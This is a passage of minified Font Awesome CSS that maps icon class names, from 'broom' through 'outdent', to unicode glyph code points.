broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudflare:before{content:"\e07d"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dailymotion:before{content:"\e052"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-deezer:before{content:"\e077"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edge-legacy:before{content:"\e078"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-faucet:before{content:"\e005"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\e007"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-pay:before{content:"\e079"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guilded:before{content:"\e07e"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\e05d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-wash:before{content:"\e05e"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt-slash:before{content:"\e05f"}.fa-handshake-slash:before{content:"\e060"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-head-side-cough:before{content:"\e061"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-head-side-mask:before{content:"\e063"}.fa-head-side-virus:before{content:"\e064"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hive:before{content:"\e07f"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-house-user:before{content:"\e065"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\e013"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-innosoft:before{content:"\e080"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\e055"}.fa-instalod:before{content:"\e081"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-house:before{content:"\e066"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\e067"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\e01a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\e056"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octopus-deploy:before{content:"\e082"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"